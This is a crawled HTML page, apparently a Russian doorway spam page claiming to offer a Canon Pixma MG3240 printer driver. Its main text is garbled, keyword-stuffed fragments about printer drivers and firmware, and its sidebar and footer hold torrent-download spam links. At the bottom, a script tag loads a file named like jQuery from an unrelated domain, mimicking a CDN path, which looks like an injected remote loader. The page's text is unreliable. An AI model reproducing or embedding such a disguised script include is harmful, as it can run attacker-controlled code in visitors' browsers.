

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-pixma-mg3240-drayver.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pixma mg3240 драйвер - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pixma mg3240 драйвер</h2>
                            </header>
                            <p>Скачать драйвер для МФУ Canon. Подключаемый к компьютеру МФУ Canon без установленного драйвера. Драйвера для принтеров Canon - список всех моделей для данного производителя, представленных. Данный способ проверен на следующих МФУ: mg2140, mg2240, mg3140, mp280, mp230, mg2440, mg3240, ip4940. Не исключено. Ко мне часто обращаются с вопросом: как прошить МФУ Xerox WorkCentre 3210/3220 имеющейся прошивкой? Так. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-pesni-shanson-torrent.html">Скачать песни шансон торрент</a></li>
                                <li><a href="uqyu4-film-po-tu-storonu-volkov-skachat-torrent.html">Фильм по ту сторону волков скачать торрент</a></li>
                                <li><a href="uqyu4-shema-predlozheniya.html">Схема предложения</a></li>
                                <li><a href="uqyu4-psihologicheskoe-konsultirovanie-knigi-skachat-besplatno.html">Психологическое консультирование книги скачать бесплатно</a></li>
                                <li><a href="uqyu4-skachat-kartinku-dodge-charger.html">Скачать картинку dodge charger</a></li>
                                <li><a href="uqyu4-outlook-express-v-windows-7.html">Outlook express в windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-russkiy-udar-2.html">Русский удар 2</a></li>
                                            <li><a href="uqyu4-magic-2014-android-skachat-torrent.html">Magic 2014 android скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-irga-2-shema-podklyucheniya.html">Ирга 2 схема подключения</a></li>
                                            <li><a href="uqyu4-kia-rio-2014-proshivka.html">Киа рио 2014 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-torrent-lilo-i-stich-1-sezon.html">Скачать торрент лило и стич 1 сезон</a></li>
                                            <li><a href="uqyu4-skachat-igru-tyurma-i-pesok-cherez-torrent.html">Скачать игру тюрьма и песок через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-torrent-kartochnyy-domik-4-sezon.html">Скачать торрент карточный домик 4 сезон</a></li>
                                            <li><a href="uqyu4-knigi-gladysheva-natalya.html">Книги гладышева наталья</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
